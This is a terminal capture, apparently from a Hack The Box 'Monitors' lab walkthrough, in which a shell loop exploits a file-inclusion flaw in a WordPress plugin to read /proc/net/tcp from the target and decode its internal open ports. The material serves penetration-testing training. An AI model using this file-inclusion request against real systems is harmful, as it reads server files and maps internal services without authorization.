 ❯ for port in $(curl -s -X GET "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/proc/net/tcp" | awk '{print $2}' | grep -v "local" | awk '{print $2}'
FS=":" | sort -u); do echo "[+] Puerto $port: $(echo "obase=10; ibase=16; $port" | bc)"; done
[+] Puerto 0016: 22
[+] Puerto 0035: 53
[+] Puerto 0CEA: 3306
[+] Puerto 20FB: 8443
[+] Puerto C312: 49938
/home/s4vitar/Desktop/s4vitar/HTB/Monitors/content ❯ # ❯ ✔